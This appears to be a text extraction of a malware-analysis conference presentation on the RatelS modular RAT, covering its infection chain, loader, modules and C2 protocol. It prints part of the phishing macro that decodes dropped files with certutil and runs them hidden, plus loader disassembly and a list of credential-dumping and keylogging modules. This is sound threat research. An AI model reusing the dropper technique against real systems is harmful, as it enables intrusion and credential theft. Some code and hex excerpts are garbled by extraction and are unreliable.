#### New Modular Malware RatelS: Shades of PlugX



#### Who Are We ?





Yoshihiro Ishikawa



- Department: Cyber Emergency Center
- Job Title: Cyber Threat and Malware Analyst



Takuma Matsumoto

- Organization: LAC Co.,Ltd. (lac.co.jp)
- Department: Cyber Emergency Center
- Job Title: Malware Analyst

## Agenda



- Introduction
- RatelS Overview
- Deep Dive into RatelS
- Demonstration
- Relationship Between RatelS and PlugX
- Attribution of APT Actors
- Countermeasures of Threat
- Conclusion



- **RatelS** is an interesting **modular** malware like PlugX and ShadowPad
- Multiple RatelS malware attacks have been confirmed worldwide since around 2023
- In researching RatelS, we have discovered RatelS "Builders & Controllers"

We introduce the analysis result of **RatelS** and related threat in order to **prevent similar attacks** in the future

# **RatelS Overview**

#### **RatelS Infection Chain**



- cell1 = ActiveWorkbook.Sheets(2).Cells(101, 3)
- cell2 = ActiveWorkbook.Sheets(2).Cells(102, 3)
- cell3 = ActiveWorkbook.Sheets(2).Cells(103, 3)

```
cell4 = ActiveWorkbook.Sheets(2).Cells(104, 3)
```

```
cell5 = ActiveWorkbook.Sheets(2).Cells(105, 3)
```

```
cell6 = ActiveWorkbook.Sheets(2).Cells(106, 3)
```

```
cell31 = cell1 & cell2 & cell3 & cell4 & cell5 & cell6
Print #FNum, cell31
```

Class #FNUM, C

```
Close #FNum
```

```
Fnslr99 = "cmd /c certutil -decode C:\ProgramData\ev.txt
txt C:\ProgramData\AgileDotNetRT.dll&certutil -decode C:
C:\ProgramData\Lightshot.exe"
```

```
Fnslr88 = Shell(Fnslr99, vbHide)
```

```
ActiveWorkbook.Sheets(2).Range("101:101").ClearContents
ActiveWorkbook.Sheets(2).Range("102:102").ClearContents
ActiveWorkbook.Sheets(2).Range("103:103").ClearContents
```

Partial malicious VBA macro code

The spear phishing email with an Excel sheet contains **the malicious macro** 

- Write a malicious data contained in the **cells of the sheet** as a specific file
- Base64 decode each file using **certutil** command and **execute** it
- **Delete a malicious data** output as a drop file from the cells and save the workbook

#### **RatelS Execution Flow (MSBTC Case)**



#### **RatelS Timeline**



# **Deep Dive Into RatelS**

#### Shellcode loader

#### Identification

- Lang : C/C++
- File Type : Windows DLL

#### • Process

- Malicious export function is called from a legitimate application by **DLL Side-Loading**
- 2. Load an encrypted file (.dat)
- 3. Decrypt a shellcode with **RC4**
- 4. Call the decrypted shellcode



- The shellcode contains a compressed and encrypted **RatelS**
- The beginning of shellcode is a call instruction to jump to a function for decryption and decompression





- Calculate hash by API Hashing with **ROR12** to resolve Windows APIs 1.
- Decrypt the RatelS with Custom **XOR** (sub + xor + add) algorithm 2.
- Decompress it with **LZNT1** algorithm 3.

| <pre>movsx eax, al<br/>inc r11<br/>add edx, eax<br/>mov al, [r11]<br/>cmp al, r15b<br/>jnz short loc_A9F2F<br/>cmp edx, 1DA0A3A1h ; RtlDecompressBuffer<br/>jz short loc_A9FAC<br/>cmp edx, 4717A7D0h ; LoadLibraryA<br/>jz short loc_A9F97<br/>cmp edx, 8F592CA3h ; VirtualAlloc<br/>jz short loc_A9F8B<br/>cmp edx, 0B01FF0A0h ; GetProcAddress<br/>jz short loc_A9F77<br/>cmp edx, 0D7656A4Fh ; memcpy<br/>jnz short loc_A9FBC<br/>movzx eax, word ptr [r10]<br/>mov r14d, [rdi+rax*4]</pre> | ror   | edx, 0Ch                                        |
|----------------------------------------------------------------------------------------------------|-------|-------------------------------------------------|
| <pre>add edx, eax<br/>mov al, [r11]<br/>cmp al, r15b<br/>jnz short loc_A9F2F<br/>cmp edx, 1DA0A3A1h ; RtlDecompressBuffer<br/>jz short loc_A9FAC<br/>cmp edx, 4717A7D0h ; LoadLibraryA<br/>jz short loc_A9F97<br/>cmp edx, 8F592CA3h ; VirtualAlloc<br/>jz short loc_A9F8B<br/>cmp edx, 0B01FF0A0h ; GetProcAddress<br/>jz short loc_A9F77<br/>cmp edx, 0D7656A4Fh ; memcpy<br/>jnz short loc_A9FBC<br/>movzx eax, word ptr [r10]</pre>                                                         | movsx | eax, al                                         |
| <pre>mov al, [r11]<br/>cmp al, r15b<br/>jnz short loc_A9F2F<br/>cmp edx, 1DA0A3A1h ; RtlDecompressBuffer<br/>jz short loc_A9FAC<br/>cmp edx, 4717A7D0h ; LoadLibraryA<br/>jz short loc_A9F97<br/>cmp edx, 8F592CA3h ; VirtualAlloc<br/>jz short loc_A9F8B<br/>cmp edx, 0B01FF0A0h ; GetProcAddress<br/>jz short loc_A9F77<br/>cmp edx, 0D7656A4Fh ; memcpy<br/>jnz short loc_A9FBC<br/>movzx eax, word ptr [r10]</pre>                                                                          | inc   | r11                                             |
| <pre>cmp al, r15b<br/>jnz short loc_A9F2F<br/>cmp edx, 1DA0A3A1h ; RtlDecompressBuffer<br/>jz short loc_A9FAC<br/>cmp edx, 4717A7D0h ; LoadLibraryA<br/>jz short loc_A9F97<br/>cmp edx, 8F592CA3h ; VirtualAlloc<br/>jz short loc_A9F8B<br/>cmp edx, 0B01FF0A0h ; GetProcAddress<br/>jz short loc_A9F77<br/>cmp edx, 0D7656A4Fh ; memcpy<br/>jnz short loc_A9FBC<br/>movzx eax, word ptr [r10]</pre>                                                                                            | add   | edx, eax                                        |
| <pre>jnz short loc_A9F2F<br/>cmp edx, 1DA0A3A1h ; RtlDecompressBuffer<br/>jz short loc_A9FAC<br/>cmp edx, 4717A7D0h ; LoadLibraryA<br/>jz short loc_A9F97<br/>cmp edx, 8F592CA3h ; VirtualAlloc<br/>jz short loc_A9F8B<br/>cmp edx, 0B01FF0A0h ; GetProcAddress<br/>jz short loc_A9F77<br/>cmp edx, 0D7656A4Fh ; memcpy<br/>jnz short loc_A9FBC<br/>movzx eax, word ptr [r10]</pre>                                                                                                    | mov   | al, [r11]                                       |
| <pre>cmp edx, 1DA0A3A1h ; RtlDecompressBuffer<br/>jz short loc_A9FAC<br/>cmp edx, 4717A7D0h ; LoadLibraryA<br/>jz short loc_A9F97<br/>cmp edx, 8F592CA3h ; VirtualAlloc<br/>jz short loc_A9F8B<br/>cmp edx, 0B01FF0A0h ; GetProcAddress<br/>jz short loc_A9F77<br/>cmp edx, 0D7656A4Fh ; memcpy<br/>jnz short loc_A9FBC<br/>movzx eax, word ptr [r10]</pre>                                                                                                    | cmp   | al, r15b                                        |
| <pre>jz short loc_A9FAC<br/>cmp edx, 4717A7D0h ; LoadLibraryA<br/>jz short loc_A9F97<br/>cmp edx, 8F592CA3h ; VirtualAlloc<br/>jz short loc_A9F8B<br/>cmp edx, 0B01FF0A0h ; GetProcAddress<br/>jz short loc_A9F77<br/>cmp edx, 0D7656A4Fh ; memcpy<br/>jnz short loc_A9FBC<br/>movzx eax, word ptr [r10]</pre>                                                                                                    | jnz   | short loc_A9F2F                                 |
| <pre>cmp edx, 4717A7D0h ; LoadLibraryA jz short loc_A9F97 cmp edx, 8F592CA3h ; VirtualAlloc jz short loc_A9F8B cmp edx, 0B01FF0A0h ; GetProcAddress jz short loc_A9F77 cmp edx, 0D7656A4Fh ; memcpy jnz short loc_A9FBC movzx eax, word ptr [r10]</pre>                                                                                                    | cmp   | <pre>edx, 1DA0A3A1h ; RtlDecompressBuffer</pre> |
| <pre>jz short loc_A9F97<br/>cmp edx, 8F592CA3h ; VirtualAlloc<br/>jz short loc_A9F8B<br/>cmp edx, 0B01FF0A0h ; GetProcAddress<br/>jz short loc_A9F77<br/>cmp edx, 0D7656A4Fh ; memcpy<br/>jnz short loc_A9FBC<br/>movzx eax, word ptr [r10]</pre>                                                                                                    | jz    | short loc_A9FAC                                 |
| <pre>cmp edx, 8F592CA3h ; VirtualAlloc<br/>jz short loc_A9F8B<br/>cmp edx, 0B01FF0A0h ; GetProcAddress<br/>jz short loc_A9F77<br/>cmp edx, 0D7656A4Fh ; memcpy<br/>jnz short loc_A9FBC<br/>movzx eax, word ptr [r10]</pre>                                                                                                    | cmp   | edx, 4717A7D0h ; LoadLibraryA                   |
| <pre>jz short loc_A9F8B<br/>cmp edx, 0B01FF0A0h ; GetProcAddress<br/>jz short loc_A9F77<br/>cmp edx, 0D7656A4Fh ; memcpy<br/>jnz short loc_A9FBC<br/>movzx eax, word ptr [r10]</pre>                                                                                                    | jz    | short loc_A9F97                                 |
| <pre>cmp edx, 0B01FF0A0h ; GetProcAddress<br/>jz short loc_A9F77<br/>cmp edx, 0D7656A4Fh ; memcpy<br/>jnz short loc_A9FBC<br/>movzx eax, word ptr [r10]</pre>                                                                                                    | cmp   | edx, 8F592CA3h ; VirtualAlloc                   |
| jz short loc_A9F77<br>cmp edx, 0D7656A4Fh ; memcpy<br>jnz short loc_A9FBC<br>movzx eax, word ptr [r10]                                                                                                    | jz    | short loc_A9F8B                                 |
| cmp edx, 0D7656A4Fh ; memcpy<br>jnz short loc_A9FBC<br>movzx eax, word ptr [r10]                                                                                                    | cmp   | edx, 0B01FF0A0h ; GetProcAddress                |
| jnz short loc_A9FBC<br>movzx eax, word ptr [r10]                                                                                                    | jz    | short loc_A9F77                                 |
| movzx eax, word ptr [r10]                                                                                                    | cmp   | edx, 0D7656A4Fh ; memcpy                        |
|                                                                                                    | jnz   | short loc_A9FBC                                 |
| mov r14d, [rdi+rax*4]                                                                                                    | movzx | eax, word ptr [r10]                             |
|                                                                                                    | mov   | r14d, [rdi+rax*4]                               |

API hashing algorithm (ROR12)

| lea    | rdx, [rbx+0Ch]  |
|--------|-----------------|
|        |                 |
| 🖬 🚅 🖂  |                 |
|        |                 |
| loc_A9 |                 |
| mov    | al, [rdx]       |
| inc    | ecx             |
| inc    | r8d             |
| sub    | al, cl          |
| xor    | al, cl          |
| add    | al, cl          |
| mov    | [rdx], al       |
| inc    | rdx             |
| cmp    | r8d, [rbx+8]    |
| jb     | short loc_A9FF6 |

Custom XOR algorithm





- RatelS is in PE format, but the **MZ** and **PE** signatures **removed**
- This RatelS payload is injected into the memory of the legitimate process by shellcode

| 000000000000000000000000000000000000000 | 00 | 00  | 00 | 00 | 00  | 00  | 00  | 00  | 00  | 00            | 00  | 00            | 00 | 00 | 00 | 00 | e_magic                               |
|-----------------------------------------|----|-----|----|----|-----|-----|-----|-----|-----|---------------|-----|---------------|----|----|----|----|---------------------------------------|
| 000000000000000000000000000000000000000 | 00 | 00  | 00 | 00 | 00  | 00  | 00  | 00  | 00  | 00            | 00  | 00            | 00 | 00 | 00 | 00 |                                       |
| 00000000000000020                       | 00 | 00  | 00 | 00 | 00  | 00  | 00  | 00  | 00  | 00            | 00  | 00            | 00 | 00 | 00 | 00 |                                       |
| 00000000000000030                       | 00 | 00  | 00 | 00 | -00 | -00 | -00 | -00 | -00 | <del>00</del> | -00 | <del>00</del> | 00 | 01 | 00 | 00 | e_lfanew                              |
| 00000000000000040                       | 00 | 00  | 00 | 00 | 00  | 00  | 00  | 00  | 00  | 00            | 00  | 00            | 00 | 00 | 00 | 00 |                                       |
| 00000000000000050                       | 00 | 00  | 00 | 00 | 00  | 00  | 00  | 00  | 00  | 00            | 00  | 00            | 00 | 00 | 00 | 00 |                                       |
| 000000000000000000000000000000000000000 | 00 | 00  | 00 | 00 | 00  | 00  | 00  | 00  | 00  | 00            | 00  | 00            | 00 | 00 | 00 | 00 |                                       |
| 00000000000000070                       | 00 | 00  | 00 | 00 | 00  | 00  | 00  | 00  | 00  | 00            | 00  | 00            | 00 | 00 | 00 | 00 |                                       |
| 000000000000000000000000000000000000000 | 00 | 00  | 00 | 00 | 00  | 00  | 00  | 00  | 00  | 00            | 00  | 00            | 00 | 00 | 00 | 00 |                                       |
| 000000000000000000000000000000000000000 | 00 | 00  | 00 | 00 | 00  | 00  | 00  | 00  | 00  | 00            | 00  | 00            | 00 | 00 | 00 | 00 |                                       |
| 0A000000000000A0                        | 00 | 00  | 00 | 00 | 00  | 00  | 00  | 00  | 00  | 00            | 00  | 00            | 00 | 00 | 00 | 00 | •••••                                 |
| 00000000000000B0                        | 00 | 00  | 00 | 00 | 00  | 00  | 00  | 00  | 00  | 00            | 00  | 00            | 00 | 00 | 00 | 00 | •••••                                 |
| 000000000000000000000000000000000000000 | 00 | 00  | 00 | 00 | 00  | 00  | 00  | 00  | 00  | 00            | 00  | 00            | 00 | 00 | 00 | 00 | •••••                                 |
| 00000000000000000000000000000000000000  | 00 | 00  | 00 | 00 | 00  | 00  | 00  | 00  | 00  | 00            | 00  | 00            | 00 | 00 | 00 | 00 |                                       |
| 000000000000000E0                       | 00 | 00  | 00 | 00 | 00  | 00  | 00  | 00  | 00  | 00            | 00  | 00            | 00 | 00 | 00 | 00 |                                       |
| 000000000000000F0                       | 00 | 700 | 00 | 00 | 00  | 00  | 00  | 00  | 00  | 00            | 00  | 00            | 00 | 00 | 00 | 00 | •••••                                 |
| 00000000000000100                       | 00 | 00  | 00 | 00 | 64  | 86  | 07  | 00  | 61  | C1            | 8A  | 63            | 00 | 00 | 00 | 00 | dac                                   |
| 00000000000000110                       | 00 | 00  | 00 | 00 | F0  | 00  | 22  | 00  | 0B  | 02            | 0E  | 1D            | 00 | FE | 0B | 00 |                                       |
| 00000000000000120                       | 00 | 60  | 04 | 00 | 00  | 00  | 00  | 00  | 1C  | 98            | 06  | 00            | 00 | 10 | 00 | 00 | .`                                    |
| 0000000000000130                        | 00 | 00  | 00 | 40 | 01  | 00  | 00  | 00  | 00  | 10            | 00  | 00            | 00 | 02 | 00 | 00 | @                                     |
| 0000000000000140                        | 06 | 00  | 00 | 00 | 00  | 00  | 00  | 00  | 06  | 00            | 00  | 00            | 00 | 00 | 00 | 00 |                                       |
| 0000000000000150                        | 00 | B0  | 10 | 00 | 00  | 04  | 00  | 00  | 00  | 00            | 00  | 00            | 02 | 00 | 60 | 81 | · · · · · · · · · · · · · · · · · · · |
| 0000000000000160                        | 00 | 00  | 10 | 00 | 00  | 00  | 00  | 00  | 00  | 10            | 00  | 00            | 00 | 00 | 00 | 00 |                                       |

Decrypted and decompressed RatelS

#### • Modular RAT

#### • Functions

- Modules: 12 or more modules (command execution, file operation and key logging)
- Communication Type: Reverse and Listen mode
- Communication: four protocols (TCP, TLS, HTTP and HTTPS)
- Encryption Method: RC4

#### • Identification

- Lang: C++
- File Type: Windows Executable (32bit / 64bit)
- First seen: August 2022

## **Origin of the Name RatelS**

• The origin is **compile path** of RatelS and **window title** of RatelS builder

#### "ratel" + "RS" = RatelS

#### **Compile Path (RatelS)**

C:\\Users\\pc27\_win7\_prog3\\Desktop\\temp\\ratel<mark></mark>\\3rdparty\\mbedtls\\library\\ssl\_srv.c C:\\Users\\ag\\Desktop\\4-4-6\\3rdparty\\mbedtls\\library\\ssl\_srv.c

#### Window Title (RatelS builder)

| RS RS      |         |     |     | _        |      |
|------------|---------|-----|-----|----------|------|
| View About |         |     |     |          |      |
| id         | session | lan | wan | hostname | user |
| 🔉 📜 Defau  | lt      |     |     |          |      |
|            |         |     |     |          |      |
|            |         |     |     |          |      |
|            |         |     |     |          |      |
| <          |         |     |     |          | >    |





## **Configurable Communication Modes**





- RatelS callbacks to C2 server
- The addresses of C2 server contained in Ratels's config



- RatelS opens a port to listen for connections from C2 server
- The port number contained in Ratels's config

## Modules



- The modules can be **statically** embedded in RatelS or **dynamically** deployed from C2 server
- The built-in modules excluding "other" module vary between RatelS samples

| Name        | Description                                                                                                    | Name             | Description                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|------------------|----------------------------------------------------------------------------------------------------|
| cmd         | Execute a shell command                                                                                                    | screen           | Connect to the victim host via RDP                                                                                                    |
|             | Delete an event log                                                                                                    | shell            | Start an interactive shell                                                                                                    |
| eventclear  | * As we were unable to obtain this module, details on how it works are unclear.                                                                                                    | sock5            | Start a SOCKS5 connection                                                                                                    |
|             | Operate files:                                                                                                    | keylog           | Capture keystrokes                                                                                                    |
|             | List files in a directory                                                                                                    | sampass          | Dump SAM and SYSTEM registry hives                                                                                                    |
| file        | <ul> <li>Change the working directory</li> <li>Create a file/directory</li> <li>Move a file/directory</li> <li>Rename a file</li> <li>Download and upload the specified file</li> <li>Compress the specified file</li> <li>etc</li> </ul> | other            | <ul> <li>Provide basic functionality:</li> <li>Send device information</li> <li>Update the malware config</li> <li>Manage interconnection</li> <li>Uninstall RatelS</li> <li>Sleep</li> <li>etc</li> </ul> |
| loginpass   | Dump a login password                                                                                                    |                  | * This module is built into RatelS by default.                                                                                                    |
| portmap     | Map a local port to a remote port                                                                                                    | * Please see App | endix B for C2 command IDs supported by each module                                                                                                    |
| screenshots | Take screenshots                                                                                                    |                  |                                                                                                    |

## **Dynamic Module Loading Process in RatelS**



• When RatelS receives the command, it decrypts the payload and makes the module callable



RatelS ("other" module embedded in RatelS)

## **C2** Communications

- The protocol is TCP, TLS, HTTP or HTTPS
- The communication data consists of a 5-byte header and a variable-length body



- The communication flow is as follows:
  - 1. RatelS and C2 server communicate with each other to verify their authenticity
  - 2. If successful, RatelS begins to receive and respond to C2 commands



C2 Communication flow (Reverse Mode)

## Traffic Example (1/2)

. . . . . . . . . 83B0D1886D3B5F68A388E88D9B48B3ED2F300DEA1852D0ECEFD6D456417B9459B2E904491038 1917BCA60477F9FE3A700B246A2C7997B886F7DB3791368B8E35701876859A69B33FED757AD9 88060877FE5FC32E83B7C1371A92B3A59199390F4E5B90AE35D8A3058510983A34BEBA32AECC 32D2285D634287E7A5BBFB92944E8DAB252FC3B09684CB8CB4E4E6B2B9C708188AECC68B3EFE 42583BE5FF8F8ABFEE6446BCD4262C508F37BD14F08CC0B2CDCA51ECAEA44101F225F1884223 D0E2D171BA67375F34E7E733289618C8C688CB8D3826548775070474DFFC96092585AA260367 CBA0331DBD2F8BFA722CAEFCFD12E394C2A4C086CEF7E21AD35AC3B7.010001.....U.}..WS .y....q...i.....7..v.t.u.....Z. [q...^...)E....E.P.{:m..0.d-..Z'Nf5 ...kB.v....T.pK... ...f.....( .f: n].....j...^a[..{KJ.N..\$.U......j..N..F.-.... \$..e76D..>..s.F....P/....}..&n.{.~.OM}.o....IZ..[.... 9. .0......WiV}.4..1U.|..(..C.....0{.M}.....w..'<I.....0{..... 8.....k...F..G...C..Wy?...#5.VRf.....@D..5.\$Et..s....2Z..<.x.... 0{.M}.....W..'>I......0{.M}.....W..'>I.....D..?t.o..t..... 